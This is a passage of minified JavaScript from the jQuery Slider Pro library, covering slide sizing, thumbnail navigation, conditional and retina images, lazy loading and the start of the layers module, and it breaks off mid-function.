n=function(t,i,e){this.$slide=t,this.$mainImage=null,this.$imageContainer=null,this.hasMainImage=!1,this.isMainImageLoaded=!1,this.isMainImageLoading=!1,this.hasImages=!1,this.areImagesLoaded=!1,this.width=0,this.height=0,this.settings=e,this.setIndex(i),this._init()};n.prototype={_init:function(){this.$slide.attr("data-init",!0),this.$mainImage=0!==this.$slide.find(".sp-image").length?this.$slide.find(".sp-image"):null,null!==this.$mainImage&&(this.hasMainImage=!0,this.$imageContainer=i('<div class="sp-image-container"></div>').prependTo(this.$slide),0!==this.$mainImage.parent("a").length?this.$mainImage.parent("a").appendTo(this.$imageContainer):this.$mainImage.appendTo(this.$imageContainer)),this.hasImages=0!==this.$slide.find("img").length?!0:!1},setSize:function(t,i){this.width=t,this.height=this.settings.autoHeight===!0?"auto":i,this.$slide.css({width:this.width,height:this.height}),this.hasMainImage===!0&&(this.$imageContainer.css({width:this.width,height:this.height}),"undefined"==typeof this.$mainImage.attr("data-src")&&this.resizeMainImage())},getSize:function(){var t,i=this;if(this.hasImages===!0&&this.areImagesLoaded===!1&&"undefined"==typeof this.$slide.attr("data-loading")){this.$slide.attr("data-loading",!0);var s=o.checkImagesComplete(this.$slide,function(){i.areImagesLoaded=!0,i.$slide.removeAttr("data-loading"),i.trigger({type:"imagesLoaded."+e,index:i.index})});return"complete"===s?(t=this.calculateSize(),{width:t.width,height:t.height}):"loading"}return t=this.calculateSize(),{width:t.width,height:t.height}},calculateSize:function(){var t=this.$slide.width(),e=this.$slide.height();return this.$slide.children().each(function(s,n){var o=i(n);if(o.is(":hidden")!==!0){var a=n.getBoundingClientRect(),r=o.position().top+(a.bottom-a.top),h=o.position().left+(a.right-a.left);r>e&&(e=r),h>t&&(t=h)}}),{width:t,height:e}},resizeMainImage:function(t){var i=this;if(t===!0&&(this.isMainImageLoaded=!1,this.isMainImageLoading=!1),this.isMainImageLoaded===!1&&this.isMainImageLoading===!1)return this.isMainImageLoading=!0,void o.checkImagesComplete(this.$mainImage,function(){i.isMainImageLoaded=!0,i.isMainImageLoading=!1,i.resizeMainImage(),i.trigger({type:"imagesLoaded."+e,index:i.index})});if(this.settings.allowScaleUp===!1){this.$mainImage.css({width:"",height:"",maxWidth:"",maxHeight:""});var s=this.$mainImage.width(),n=this.$mainImage.height();this.$mainImage.css({maxWidth:s,maxHeight:n})}this.settings.autoHeight===!0?this.$mainImage.css({width:"100%",height:"auto"}):"cover"===this.settings.imageScaleMode?this.$mainImage.width()/this.$mainImage.height()<=this.width/this.height?this.$mainImage.css({width:"100%",height:"auto"}):this.$mainImage.css({width:"auto",height:"100%"}):"contain"===this.settings.imageScaleMode?this.$mainImage.width()/this.$mainImage.height()>=this.width/this.height?this.$mainImage.css({width:"100%",height:"auto"}):this.$mainImage.css({width:"auto",height:"100%"}):"exact"===this.settings.imageScaleMode&&this.$mainImage.css({width:"100%",height:"100%"}),this.settings.centerImage===!0&&this.$mainImage.css({marginLeft:.5*(this.$imageContainer.width()-this.$mainImage.width()),marginTop:.5*(this.$imageContainer.height()-this.$mainImage.height())})},destroy:function(){this.$slide.removeAttr("style"),this.$slide.removeAttr("data-init"),this.$slide.removeAttr("data-index"),this.$slide.removeAttr("data-loaded"),this.hasMainImage===!0&&(this.$slide.find(".sp-image").removeAttr("style").appendTo(this.$slide),this.$slide.find(".sp-image-container").remove())},getIndex:function(){return this.index},setIndex:function(t){this.index=t,this.$slide.attr("data-index",this.index)},on:function(t,i){return this.$slide.on(t,i)},off:function(t){return this.$slide.off(t)},trigger:function(t){return this.$slide.triggerHandler(t)}},t.SliderPro=s,t.SliderProSlide=n,i.fn.sliderPro=function(t){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){if("undefined"==typeof i(this).data("sliderPro")){var n=new s(this,t);i(this).data("sliderPro",n)}else if("undefined"!=typeof t){var o=i(this).data("sliderPro");if("function"==typeof o[t])o[t].apply(o,e);else if("undefined"!=typeof o.settings[t]){var a={};a[t]=e[0],o._setProperties(a)}else"object"==typeof t?o._setProperties(t):i.error(t+" does not exist in sliderPro.")}})};var o={supportedAnimation:null,vendorPrefix:null,transitionEvent:null,isIE:null,getSupportedAnimation:function(){if(null!==this.supportedAnimation)return this.supportedAnimation;var t=document.body||document.documentElement,i=t.style,e="undefined"!=typeof i.transition||"undefined"!=typeof i.WebkitTransition||"undefined"!=typeof i.MozTransition||"undefined"!=typeof i.OTransition;if(e===!0){var s=document.createElement("div");if(("undefined"!=typeof s.style.WebkitPerspective||"undefined"!=typeof s.style.perspective)&&(this.supportedAnimation="css-3d"),"css-3d"===this.supportedAnimation&&"undefined"!=typeof s.styleWebkitPerspective){var n=document.createElement("style");n.textContent="@media (transform-3d),(-webkit-transform-3d){#test-3d{left:9px;position:absolute;height:5px;margin:0;padding:0;border:0;}}",document.getElementsByTagName("head")[0].appendChild(n),s.id="test-3d",document.body.appendChild(s),(9!==s.offsetLeft||5!==s.offsetHeight)&&(this.supportedAnimation=null),n.parentNode.removeChild(n),s.parentNode.removeChild(s)}null!==this.supportedAnimation||"undefined"==typeof s.style["-webkit-transform"]&&"undefined"==typeof s.style.transform||(this.supportedAnimation="css-2d")}else this.supportedAnimation="javascript";return this.supportedAnimation},getVendorPrefix:function(){if(null!==this.vendorPrefix)return this.vendorPrefix;var t=document.createElement("div"),i=["Webkit","Moz","ms","O"];if("transform"in t.style)return this.vendorPrefix="",this.vendorPrefix;for(var e=0;e<i.length;e++)if(i[e]+"Transform"in t.style){this.vendorPrefix="-"+i[e].toLowerCase()+"-";break}return this.vendorPrefix},getTransitionEvent:function(){if(null!==this.transitionEvent)return this.transitionEvent;var t=document.createElement("div"),i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd"};for(var e in i)if(e in t.style){this.transitionEvent=i[e];break}return this.transitionEvent},checkImagesComplete:function(t,i){var e=this,s=this.checkImagesStatus(t);if("loading"===s)var n=setInterval(function(){s=e.checkImagesStatus(t),"complete"===s&&(clearInterval(n),"function"==typeof i&&i())},100);else"function"==typeof i&&i();return s},checkImagesStatus:function(t){var e="complete";return t.is("img")&&t[0].complete===!1?e="loading":t.find("img").each(function(t){var s=i(this)[0];s.complete===!1&&(e="loading")}),e},checkIE:function(){if(null!==this.isIE)return this.isIE;var i=t.navigator.userAgent;i.indexOf("MSIE");return-1!==i.indexOf("MSIE")||i.match(/Trident.*rv\:11\./)?this.isIE=!0:this.isIE=!1,this.isIE}};t.SliderProUtils=o}(window,jQuery),function(t,i){"use strict";var e="Thumbnails."+i.SliderPro.namespace,s={$thumbnails:null,$thumbnailsContainer:null,thumbnails:null,selectedThumbnailIndex:0,thumbnailsSize:0,thumbnailsContainerSize:0,thumbnailsPosition:0,thumbnailsOrientation:null,thumbnailsPositionProperty:null,isThumbnailScroller:!1,initThumbnails:function(){var t=this;this.thumbnails=[],this.on("update."+e,i.proxy(this._thumbnailsOnUpdate,this)),this.on("sliderResize."+e,i.proxy(this._thumbnailsOnResize,this)),this.on("gotoSlide."+e,function(i){t._gotoThumbnail(i.index)})},_thumbnailsOnUpdate:function(){var t=this;if(0===this.$slider.find(".sp-thumbnail").length&&0===this.thumbnails.length)return void(this.isThumbnailScroller=!1);if(this.isThumbnailScroller=!0,null===this.$thumbnailsContainer&&(this.$thumbnailsContainer=i('<div class="sp-thumbnails-container"></div>').insertAfter(this.$slidesContainer)),null===this.$thumbnails)if(0!==this.$slider.find(".sp-thumbnails").length){if(this.$thumbnails=this.$slider.find(".sp-thumbnails").appendTo(this.$thumbnailsContainer),this.settings.shuffle===!0){var e=this.$thumbnails.find(".sp-thumbnail"),s=[];i.each(this.shuffledIndexes,function(t,n){var o=i(e[n]);0!==o.parent("a").length&&(o=o.parent("a")),s.push(o)}),this.$thumbnails.empty().append(s)}}else this.$thumbnails=i('<div class="sp-thumbnails"></div>').appendTo(this.$thumbnailsContainer);this.$slides.find(".sp-thumbnail").each(function(e){var s=i(this),n=s.parents(".sp-slide").index(),o=t.$thumbnails.find(".sp-thumbnail").length-1;0!==s.parent("a").length&&(s=s.parent("a")),n>o?s.appendTo(t.$thumbnails):s.insertBefore(t.$thumbnails.find(".sp-thumbnail").eq(n))});for(var n=this.thumbnails.length-1;n>=0;n--)if(0===this.$thumbnails.find('.sp-thumbnail[data-index="'+n+'"]').length){var o=this.thumbnails[n];o.destroy(),this.thumbnails.splice(n,1)}this.$thumbnails.find(".sp-thumbnail").each(function(e){var s=i(this);"undefined"==typeof s.attr("data-init")?t._createThumbnail(s,e):t.thumbnails[e].setIndex(e)}),this.$thumbnailsContainer.removeClass("sp-top-thumbnails sp-bottom-thumbnails sp-left-thumbnails sp-right-thumbnails"),"top"===this.settings.thumbnailsPosition?(this.$thumbnailsContainer.addClass("sp-top-thumbnails"),this.thumbnailsOrientation="horizontal"):"bottom"===this.settings.thumbnailsPosition?(this.$thumbnailsContainer.addClass("sp-bottom-thumbnails"),this.thumbnailsOrientation="horizontal"):"left"===this.settings.thumbnailsPosition?(this.$thumbnailsContainer.addClass("sp-left-thumbnails"),this.thumbnailsOrientation="vertical"):"right"===this.settings.thumbnailsPosition&&(this.$thumbnailsContainer.addClass("sp-right-thumbnails"),this.thumbnailsOrientation="vertical"),this.settings.thumbnailPointer===!0?this.$thumbnailsContainer.addClass("sp-has-pointer"):this.$thumbnailsContainer.removeClass("sp-has-pointer"),this.selectedThumbnailIndex=this.selectedSlideIndex,this.$thumbnails.find(".sp-thumbnail-container").eq(this.selectedThumbnailIndex).addClass("sp-selected-thumbnail"),this.thumbnailsSize=0,i.each(this.thumbnails,function(i,e){e.setSize(t.settings.thumbnailWidth,t.settings.thumbnailHeight),t.thumbnailsSize+="horizontal"===t.thumbnailsOrientation?e.getSize().width:e.getSize().height}),"horizontal"===this.thumbnailsOrientation?(this.$thumbnails.css({width:this.thumbnailsSize,height:this.settings.thumbnailHeight}),this.$thumbnailsContainer.css("height",""),this.thumbnailsPositionProperty="left"):(this.$thumbnails.css({width:this.settings.thumbnailWidth,height:this.thumbnailsSize}),this.$thumbnailsContainer.css("width",""),this.thumbnailsPositionProperty="top"),this.trigger({type:"thumbnailsUpdate"}),i.isFunction(this.settings.thumbnailsUpdate)&&this.settings.thumbnailsUpdate.call(this,{type:"thumbnailsUpdate"})},_createThumbnail:function(t,i){var s=this,o=new n(t,this.$thumbnails,i);o.on("thumbnailClick."+e,function(t){s.gotoSlide(t.index)}),this.thumbnails.splice(i,0,o)},_thumbnailsOnResize:function(){if(this.isThumbnailScroller!==!1){var e,s=this;"horizontal"===this.thumbnailsOrientation?(this.thumbnailsContainerSize=Math.min(this.$slidesMask.width(),this.thumbnailsSize),this.$thumbnailsContainer.css("width",this.thumbnailsContainerSize),"fullWindow"===this.settings.forceSize&&(this.$slidesMask.css("height",this.$slidesMask.height()-this.$thumbnailsContainer.outerHeight(!0)),this.slideHeight=this.$slidesMask.height(),i.each(this.slides,function(t,i){i.setSize(s.slideWidth,s.slideHeight)}))):"vertical"===this.thumbnailsOrientation&&(this.$slidesMask.width()+this.$thumbnailsContainer.outerWidth(!0)>this.$slider.parent().width()&&("fullWidth"===this.settings.forceSize||"fullWindow"===this.settings.forceSize?this.$slider.css("max-width",i(t).width()-this.$thumbnailsContainer.outerWidth(!0)):this.$slider.css("max-width",this.$slider.parent().width()-this.$thumbnailsContainer.outerWidth(!0)),this.$slidesMask.css("width",this.$slider.width()),"horizontal"===this.settings.orientation?(this.visibleOffset=Math.round((this.$slider.width()-this.slideSize)/2),this.visibleSlidesSize=this.$slidesMask.width()):"vertical"===this.settings.orientation&&(this.slideWidth=this.$slider.width(),i.each(this.slides,function(t,i){i.setSize(s.slideWidth,s.slideHeight)})),this._resetSlidesPosition()),this.thumbnailsContainerSize=Math.min(this.$slidesMask.height(),this.thumbnailsSize),this.$thumbnailsContainer.css("height",this.thumbnailsContainerSize)),e=this.thumbnailsSize<=this.thumbnailsContainerSize||0===this.$thumbnails.find(".sp-selected-thumbnail").length?0:Math.max(-this.thumbnails[this.selectedThumbnailIndex].getPosition()[this.thumbnailsPositionProperty],this.thumbnailsContainerSize-this.thumbnailsSize),
"top"===this.settings.thumbnailsPosition?this.$slider.css({paddingTop:this.$thumbnailsContainer.outerHeight(!0),paddingLeft:"",paddingRight:""}):"bottom"===this.settings.thumbnailsPosition?this.$slider.css({paddingTop:"",paddingLeft:"",paddingRight:""}):"left"===this.settings.thumbnailsPosition?this.$slider.css({paddingTop:"",paddingLeft:this.$thumbnailsContainer.outerWidth(!0),paddingRight:""}):"right"===this.settings.thumbnailsPosition&&this.$slider.css({paddingTop:"",paddingLeft:"",paddingRight:this.$thumbnailsContainer.outerWidth(!0)}),this._moveThumbnailsTo(e,!0)}},_gotoThumbnail:function(t){if(this.isThumbnailScroller!==!1&&"undefined"!=typeof this.thumbnails[t]){var e=this.selectedThumbnailIndex,s=this.thumbnailsPosition;if(this.selectedThumbnailIndex=t,this.$thumbnails.find(".sp-selected-thumbnail").removeClass("sp-selected-thumbnail"),this.$thumbnails.find(".sp-thumbnail-container").eq(this.selectedThumbnailIndex).addClass("sp-selected-thumbnail"),this.selectedThumbnailIndex>=e){var n=this.selectedThumbnailIndex===this.thumbnails.length-1?this.selectedThumbnailIndex:this.selectedThumbnailIndex+1,o=this.thumbnails[n],a="horizontal"===this.thumbnailsOrientation?o.getPosition().right:o.getPosition().bottom,r=-this.thumbnailsPosition+this.thumbnailsContainerSize;a>r&&(s=this.thumbnailsPosition-(a-r))}else if(this.selectedThumbnailIndex<e){var h=0===this.selectedThumbnailIndex?this.selectedThumbnailIndex:this.selectedThumbnailIndex-1,l=this.thumbnails[h],d="horizontal"===this.thumbnailsOrientation?l.getPosition().left:l.getPosition().top;d<-this.thumbnailsPosition&&(s=-d)}this._moveThumbnailsTo(s),this.trigger({type:"gotoThumbnail"}),i.isFunction(this.settings.gotoThumbnail)&&this.settings.gotoThumbnail.call(this,{type:"gotoThumbnail"})}},_moveThumbnailsTo:function(t,e,s){var n=this,o={};if(t!==this.thumbnailsPosition)if(this.thumbnailsPosition=t,"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){var a,r="horizontal"===this.thumbnailsOrientation?t:0,h="horizontal"===this.thumbnailsOrientation?0:t;"css-3d"===this.supportedAnimation?o[this.vendorPrefix+"transform"]="translate3d("+r+"px, "+h+"px, 0)":o[this.vendorPrefix+"transform"]="translate("+r+"px, "+h+"px)","undefined"!=typeof e&&e===!0?a="":(this.$thumbnails.addClass("sp-animated"),a=this.vendorPrefix+"transform 0.7s",this.$thumbnails.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(n.$thumbnails.off(n.transitionEvent),n.$thumbnails.removeClass("sp-animated"),"function"==typeof s&&s(),n.trigger({type:"thumbnailsMoveComplete"}),i.isFunction(n.settings.thumbnailsMoveComplete)&&n.settings.thumbnailsMoveComplete.call(n,{type:"thumbnailsMoveComplete"}))})),o[this.vendorPrefix+"transition"]=a,this.$thumbnails.css(o)}else o["margin-"+this.thumbnailsPositionProperty]=t,"undefined"!=typeof e&&e===!0?this.$thumbnails.css(o):this.$thumbnails.addClass("sp-animated").animate(o,700,function(){n.$thumbnails.removeClass("sp-animated"),"function"==typeof s&&s(),n.trigger({type:"thumbnailsMoveComplete"}),i.isFunction(n.settings.thumbnailsMoveComplete)&&n.settings.thumbnailsMoveComplete.call(n,{type:"thumbnailsMoveComplete"})})},_stopThumbnailsMovement:function(){var t={};if("css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){var i=this.$thumbnails.css(this.vendorPrefix+"transform"),e=-1!==i.indexOf("matrix3d")?"matrix3d":"matrix",s=i.replace(e,"").match(/-?[0-9\.]+/g),n="matrix3d"===e?parseInt(s[12],10):parseInt(s[4],10),o="matrix3d"===e?parseInt(s[13],10):parseInt(s[5],10);"css-3d"===this.supportedAnimation?t[this.vendorPrefix+"transform"]="translate3d("+n+"px, "+o+"px, 0)":t[this.vendorPrefix+"transform"]="translate("+n+"px, "+o+"px)",t[this.vendorPrefix+"transition"]="",this.$thumbnails.css(t),this.$thumbnails.off(this.transitionEvent),this.thumbnailsPosition="horizontal"===this.thumbnailsOrientation?parseInt(s[4],10):parseInt(s[5],10)}else this.$thumbnails.stop(),this.thumbnailsPosition=parseInt(this.$thumbnails.css("margin-"+this.thumbnailsPositionProperty),10);this.$thumbnails.removeClass("sp-animated")},destroyThumbnails:function(){var s=this;this.off("update."+e),this.isThumbnailScroller!==!1&&(this.off("sliderResize."+e),this.off("gotoSlide."+e),i(t).off("resize."+this.uniqueId+"."+e),this.$thumbnails.find(".sp-thumbnail").each(function(){var t=i(this),n=parseInt(t.attr("data-index"),10),o=s.thumbnails[n];o.off("thumbnailClick."+e),o.destroy()}),this.thumbnails.length=0,this.$thumbnails.appendTo(this.$slider),this.$thumbnailsContainer.remove(),this.$slider.css({paddingTop:"",paddingLeft:"",paddingRight:""}))},thumbnailsDefaults:{thumbnailWidth:100,thumbnailHeight:80,thumbnailsPosition:"bottom",thumbnailPointer:!1,thumbnailsUpdate:function(){},gotoThumbnail:function(){},thumbnailsMoveComplete:function(){}}},n=function(t,i,e){this.$thumbnail=t,this.$thumbnails=i,this.$thumbnailContainer=null,this.width=0,this.height=0,this.isImageLoaded=!1,this.setIndex(e),this._init()};n.prototype={_init:function(){var t=this;this.$thumbnail.attr("data-init",!0),this.$thumbnailContainer=i('<div class="sp-thumbnail-container"></div>').appendTo(this.$thumbnails),0!==this.$thumbnail.parent("a").length?this.$thumbnail.parent("a").appendTo(this.$thumbnailContainer):this.$thumbnail.appendTo(this.$thumbnailContainer),this.$thumbnailContainer.on("click."+e,function(){t.trigger({type:"thumbnailClick."+e,index:t.index})})},setSize:function(t,i){this.width=t,this.height=i,this.$thumbnailContainer.css({width:this.width,height:this.height}),this.$thumbnail.is("img")&&"undefined"==typeof this.$thumbnail.attr("data-src")&&this.resizeImage()},getSize:function(){return{width:this.$thumbnailContainer.outerWidth(!0),height:this.$thumbnailContainer.outerHeight(!0)}},getPosition:function(){return{left:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css("marginLeft"),10),right:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css("marginLeft"),10)+this.$thumbnailContainer.outerWidth(),top:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css("marginTop"),10),bottom:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css("marginTop"),10)+this.$thumbnailContainer.outerHeight()}},setIndex:function(t){this.index=t,this.$thumbnail.attr("data-index",this.index)},resizeImage:function(){var t=this;if(this.isImageLoaded===!1)return void SliderProUtils.checkImagesComplete(this.$thumbnailContainer,function(){t.isImageLoaded=!0,t.resizeImage()});this.$thumbnail=this.$thumbnailContainer.find(".sp-thumbnail");var i=this.$thumbnail.width(),e=this.$thumbnail.height();i/e<=this.width/this.height?this.$thumbnail.css({width:"100%",height:"auto"}):this.$thumbnail.css({width:"auto",height:"100%"}),this.$thumbnail.css({marginLeft:.5*(this.$thumbnailContainer.width()-this.$thumbnail.width()),marginTop:.5*(this.$thumbnailContainer.height()-this.$thumbnail.height())})},destroy:function(){this.$thumbnailContainer.off("click."+e),this.$thumbnail.removeAttr("data-init"),this.$thumbnail.removeAttr("data-index"),0!==this.$thumbnail.parent("a").length?this.$thumbnail.parent("a").insertBefore(this.$thumbnailContainer):this.$thumbnail.insertBefore(this.$thumbnailContainer),this.$thumbnailContainer.remove()},on:function(t,i){return this.$thumbnailContainer.on(t,i)},off:function(t){return this.$thumbnailContainer.off(t)},trigger:function(t){return this.$thumbnailContainer.triggerHandler(t)}},i.SliderPro.addModule("Thumbnails",s)}(window,jQuery),function(t,i){"use strict";var e="ConditionalImages."+i.SliderPro.namespace,s={previousImageSize:null,currentImageSize:null,isRetinaScreen:!1,initConditionalImages:function(){this.currentImageSize=this.previousImageSize="default",this.isRetinaScreen="undefined"!=typeof this._isRetina&&this._isRetina()===!0,this.on("update."+e,i.proxy(this._conditionalImagesOnUpdate,this)),this.on("sliderResize."+e,i.proxy(this._conditionalImagesOnResize,this))},_conditionalImagesOnUpdate:function(){i.each(this.slides,function(t,e){var s=e.$slide;s.find("img:not([ data-default ])").each(function(){var t=i(this);"undefined"!=typeof t.attr("data-src")?t.attr("data-default",t.attr("data-src")):t.attr("data-default",t.attr("src"))})})},_conditionalImagesOnResize:function(){if(this.slideWidth<=this.settings.smallSize?this.currentImageSize="small":this.slideWidth<=this.settings.mediumSize?this.currentImageSize="medium":this.slideWidth<=this.settings.largeSize?this.currentImageSize="large":this.currentImageSize="default",this.previousImageSize!==this.currentImageSize){var t=this;i.each(this.slides,function(e,s){var n=s.$slide;n.find("img").each(function(){var e=i(this),n="";t.isRetinaScreen===!0&&"undefined"!=typeof e.attr("data-retina"+t.currentImageSize)?(n=e.attr("data-retina"+t.currentImageSize),"undefined"!=typeof e.attr("data-retina")&&e.attr("data-retina")!==n&&e.attr("data-retina",n)):(t.isRetinaScreen===!1||t.isRetinaScreen===!0&&"undefined"==typeof e.attr("data-retina"))&&"undefined"!=typeof e.attr("data-"+t.currentImageSize)&&(n=e.attr("data-"+t.currentImageSize),"undefined"!=typeof e.attr("data-src")&&e.attr("data-src")!==n&&e.attr("data-src",n)),""!==n&&"undefined"==typeof e.attr("data-src")&&e.attr("src")!==n&&t._loadConditionalImage(e,n,function(t){t.hasClass("sp-image")&&(s.$mainImage=t,s.resizeMainImage(!0))})})}),this.previousImageSize=this.currentImageSize}},_loadConditionalImage:function(t,e,s){var n=i(new Image);n.attr("class",t.attr("class")),n.attr("style",t.attr("style")),i.each(t.data(),function(t,i){n.attr("data-"+t,i)}),"undefined"!=typeof t.attr("width")&&n.attr("width",t.attr("width")),"undefined"!=typeof t.attr("height")&&n.attr("height",t.attr("height")),"undefined"!=typeof t.attr("alt")&&n.attr("alt",t.attr("alt")),"undefined"!=typeof t.attr("title")&&n.attr("title",t.attr("title")),n.attr("src",e),n.insertAfter(t),t.remove(),t=null,"function"==typeof s&&s(n)},destroyConditionalImages:function(){this.off("update."+e),this.off("sliderResize."+e)},conditionalImagesDefaults:{smallSize:480,mediumSize:768,largeSize:1024}};i.SliderPro.addModule("ConditionalImages",s)}(window,jQuery),function(t,i){"use strict";var e="Retina."+i.SliderPro.namespace,s={initRetina:function(){this._isRetina()!==!1&&(this.on("update."+e,i.proxy(this._checkRetinaImages,this)),0!==this.$slider.find(".sp-thumbnail").length&&this.on("update.Thumbnails."+e,i.proxy(this._checkRetinaThumbnailImages,this)))},_isRetina:function(){return t.devicePixelRatio>=2?!0:t.matchMedia&&t.matchMedia("(-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx)").matches?!0:!1},_checkRetinaImages:function(){var t=this;i.each(this.slides,function(e,s){var n=s.$slide;"undefined"==typeof n.attr("data-retina-loaded")&&(n.attr("data-retina-loaded",!0),n.find("img[data-retina]").each(function(){var e=i(this);"undefined"!=typeof e.attr("data-src")?e.attr("data-src",e.attr("data-retina")):t._loadRetinaImage(e,function(t){t.hasClass("sp-image")&&(s.$mainImage=t,s.resizeMainImage(!0))})}))})},_checkRetinaThumbnailImages:function(){var t=this;i.each(this.thumbnails,function(e,s){var n=s.$thumbnailContainer;"undefined"==typeof n.attr("data-retina-loaded")&&(n.attr("data-retina-loaded",!0),n.find("img[data-retina]").each(function(){var e=i(this);"undefined"!=typeof e.attr("data-src")?e.attr("data-src",e.attr("data-retina")):t._loadRetinaImage(e,function(t){t.hasClass("sp-thumbnail")&&s.resizeImage()})}))})},_loadRetinaImage:function(t,e){var s=!1,n="";if("undefined"!=typeof t.attr("data-retina")&&(s=!0,n=t.attr("data-retina")),"undefined"!=typeof t.attr("data-src")&&(s===!1&&(n=t.attr("data-src")),t.removeAttr("data-src")),""!==n){var o=i(new Image);o.attr("class",t.attr("class")),o.attr("style",t.attr("style")),i.each(t.data(),function(t,i){o.attr("data-"+t,i)}),"undefined"!=typeof t.attr("width")&&o.attr("width",t.attr("width")),"undefined"!=typeof t.attr("height")&&o.attr("height",t.attr("height")),"undefined"!=typeof t.attr("alt")&&o.attr("alt",t.attr("alt")),"undefined"!=typeof t.attr("title")&&o.attr("title",t.attr("title")),o.insertAfter(t),t.remove(),t=null,o.attr("src",n),"function"==typeof e&&e(o)}},destroyRetina:function(){this.off("update."+e),this.off("update.Thumbnails."+e)}};i.SliderPro.addModule("Retina",s)}(window,jQuery),function(t,i){"use strict";var e="LazyLoading."+i.SliderPro.namespace,s={allowLazyLoadingCheck:!0,initLazyLoading:function(){this.on("sliderResize."+e,i.proxy(this._lazyLoadingOnResize,this)),this.on("gotoSlide."+e,i.proxy(this._checkAndLoadVisibleImages,this)),this.on("thumbnailsUpdate."+e+" thumbnailsMoveComplete."+e,i.proxy(this._checkAndLoadVisibleThumbnailImages,this))},_lazyLoadingOnResize:function(){var t=this;this.allowLazyLoadingCheck!==!1&&(this.allowLazyLoadingCheck=!1,this._checkAndLoadVisibleImages(),0!==this.$slider.find(".sp-thumbnail").length&&this._checkAndLoadVisibleThumbnailImages(),setTimeout(function(){t.allowLazyLoadingCheck=!0},500))},_checkAndLoadVisibleImages:function(){if(0!==this.$slider.find(".sp-slide:not([ data-loaded ])").length){var t=this,e=this.settings.loop===!0?this.middleSlidePosition:this.selectedSlideIndex,s=Math.ceil((this.visibleSlidesSize-this.slideSize)/2/this.slideSize),n=e-s-1>0?e-s-1:0,o=e+s+1<this.getTotalSlides()-1?e+s+1:this.getTotalSlides()-1,a=this.slidesOrder.slice(n,o+1);i.each(a,function(e,s){var n=t.slides[s],o=n.$slide;"undefined"==typeof o.attr("data-loaded")&&(o.attr("data-loaded",!0),o.find("img[ data-src ]").each(function(){var e=i(this);t._loadImage(e,function(t){t.hasClass("sp-image")&&(n.$mainImage=t,n.resizeMainImage(!0))})}))})}},_checkAndLoadVisibleThumbnailImages:function(){if(0!==this.$slider.find(".sp-thumbnail-container:not([ data-loaded ])").length){var t=this,e=this.thumbnailsSize/this.thumbnails.length,s=Math.floor(Math.abs(this.thumbnailsPosition/e)),n=Math.floor((-this.thumbnailsPosition+this.thumbnailsContainerSize)/e),o=this.thumbnails.slice(s,n+1);i.each(o,function(e,s){var n=s.$thumbnailContainer;"undefined"==typeof n.attr("data-loaded")&&(n.attr("data-loaded",!0),n.find("img[ data-src ]").each(function(){var e=i(this);t._loadImage(e,function(){s.resizeImage()})}))})}},_loadImage:function(t,e){var s=i(new Image);s.attr("class",t.attr("class")),s.attr("style",t.attr("style")),i.each(t.data(),function(t,i){s.attr("data-"+t,i)}),"undefined"!=typeof t.attr("width")&&s.attr("width",t.attr("width")),"undefined"!=typeof t.attr("height")&&s.attr("height",t.attr("height")),"undefined"!=typeof t.attr("alt")&&s.attr("alt",t.attr("alt")),"undefined"!=typeof t.attr("title")&&s.attr("title",t.attr("title")),s.attr("src",t.attr("data-src")),s.removeAttr("data-src"),s.insertAfter(t),t.remove(),t=null,"function"==typeof e&&e(s)},destroyLazyLoading:function(){this.off("update."+e),this.off("gotoSlide."+e),this.off("sliderResize."+e),this.off("thumbnailsUpdate."+e),this.off("thumbnailsMoveComplete."+e)}};i.SliderPro.addModule("LazyLoading",s)}(window,jQuery),function(t,i){var e="Layers."+i.SliderPro.namespace,s={layersGotoSlideReference:null,waitForLayersTimer:null,initLayers:function(){this.on("update."+e,i.proxy(this._layersOnUpdate,this)),this.on("sliderResize."+e,i.proxy(this._layersOnResize,this)),this.on("gotoSlide."+e,i.proxy(this._layersOnGotoSlide,this))},_layersOnUpdate:function(t){var e=this;i.each(this.slides,function(t,e){e.$slide;this.$slide.find(".sp-layer").each(function(){var t=new o(i(this));"undefined"==typeof e.layers&&(e.layers=[]),e.layers.push(t),i(this).hasClass("sp-static")===!1&&("undefined"==typeof e.animatedLayers&&(e.animatedLayers=[]),e.animatedLayers.push(t))})}),this.settings.waitForLayers===!0&&(clearTimeout(this.waitForLayersTimer),this.waitForLayersTimer=setTimeout(function(){e.layersGotoSlideReference=e.gotoSlide,e.gotoSlide=e._layersGotoSlide},1)),this.showLayers(this.selectedSlideIndex)},_layersOnResize:function(){var t,e,s=this,n=this.settings.autoScaleLayers;this.settings.autoScaleLayers!==!1&&(-1===this.settings.autoScaleReference?"string"==typeof this.settings.width&&-1!==this.settings.width.indexOf("%")?n=!1:t=parseInt(this.settings.width,10):t=this.settings.autoScaleReference,e=n===!0&&this.slideWidth<t?s.slideWidth/t:1,i.each(this.slides,function(t,s){"undefined"!=typeof s.layers&&i.each(s.layers,function(t,i){i.scale(e)})}))},_layersGotoSlide:function(t){var i=this,s=this.slides[this.selectedSlideIndex].animatedLayers;this.$slider.hasClass("sp-swiping")||"undefined"==typeof s||0===s.length?this.layersGotoSlideReference(t):(this.on("hideLayersComplete."+e,function(){i.off("hideLayersComplete."+e),i.layersGotoSlideReference(t)}),this.hideLayers(this.selectedSlideIndex))},_layersOnGotoSlide:function(t){this.previousSlideIndex!==this.selectedSlideIndex&&this.settings.waitForLayers===!1&&this.hideLayers(this.previousSlideIndex),this.showLayers(this.selectedSlideIndex)},showLayers:function(t){var e=this,s=this.slides[t].animatedLayers,n=0;"undefined"!=typeof s&&i.each(s,function(t,o){o.isVisible()===!0?(n++,n===s.length&&(e.trigger({type:"showLayersComplete",index:t}),i.isFunction(e.settings.showLayersComplete)&&e.settings.showLayersComplete.call(e,{type:"showLayersComplete",index:t}))):o.show(function(){n++,n===s.length&&(e.trigger({type:"showLayersComplete",index:t}),i.isFunction(e.settings.showLayersComplete)&&e.settings.showLayersComplete.call(e,{type:"showLayersComplete",index:t}))})})},hideLayers:function(t){var e=this,s=this.slides[t].animatedLayers,n=0;currentIndex=t,"undefined"!=typeof 